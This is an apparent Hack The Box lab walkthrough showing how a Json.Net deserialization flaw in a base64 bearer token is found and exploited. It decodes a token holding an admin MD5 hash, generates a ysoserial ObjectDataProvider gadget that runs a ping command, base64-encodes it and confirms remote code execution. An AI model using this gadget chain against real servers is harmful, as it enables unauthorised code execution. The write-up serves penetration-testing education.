Hi friends,
I want to discuss about the .net serialization which lately become a quite hot.
There are alot of discussion about the detail of .NET serialization vulnerability in the internet. But in the view of penetration tester, The easiest way to find this vulnerability on the web is to do this simple test.
Lets take an example from hack the box lab. During the analyses
During the analyzes of web header I found that the communication of one of the function is using serialization like below

we can see that this web implement bearer token. Bearer token is used commonly to change the function of cookie to become more independent. This token is basically encoded with base64
root@netdragon:~/box/json/smb# echo 'eyJJZCI6MSwiVXNlck5hbWUiOiJhZG1pbiIsIlBhc3N3b3JkIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMiLCJOYW1lIjoiVXNlciBBZG1pbiBIVEIiLCJSb2wiOiJBZG1pbmlzdHJhdG9yIn0=' | base64 -d ; echo
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":"User Admin HTB","Rol":"Administrator"}
root@netdragon:~/box/json/smb#
Lets do some research. How about we do any random encoded and send it to the server
root@netdragon:~/box/json/smb# echo 'Rio is Here' | base64
UmlvIGlzIEhlcmUK
root@netdragon:~/box/json/smb#


Based on the above information that we can find that the application is having an error thrown to exception when the format of the encoded token is different from the expected. it uses Json.Net serialization. We can now do further check with ysoserial serialization to do the attack.
Lets generate serialization using ysoserial to generate RCE serialization
C:\Temp\Release>ysoserial.exe -g ObjectDataProvider -f Json.Net -c "ping -n 1 10.10.14.2" -o raw
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd', '/c ping -n 1 10.10.14.7']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
But do not forget that we need to encode it so that we can send it as bearer parameter. I put the json in text file called ping and do the encoding to that file
base64 -w 0 ping
ewogICAgJyR0eXBlJzonU3lzdGVtLldpbmRvd3MuRGF0YS5PYmplY3REYXRhUHJvdmlkZXIsIFByZXNlbnRhdGlvbkZyYW1ld29yaywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUnLAogICAgJ01ldGhvZE5hbWUnOidTdGFydCcsCiAgICAnTWV0aG9kUGFyYW1ldGVycyc6ewogICAgICAgICckdHlwZSc6J1N5c3RlbS5Db2xsZWN0aW9ucy5BcnJheUxpc3QsIG1zY29ybGliLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OScsCiAgICAgICAgJyR2YWx1ZXMnOlsnY21kJywgJy9jIHBpbmcgLW4gMSAxMC4xMC4xNC43J10KICAgIH0sCiAgICAnT2JqZWN0SW5zdGFuY2UnOnsnJHR5cGUnOidTeXN0ZW0uRGlhZ25vc3RpY3MuUHJvY2VzcywgU3lzdGVtLCBWZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA4OSd9Cn0K

send it to the server and lets check if we can get the ping from the server 10.10.10.158

so here basically we can do RCE to the server.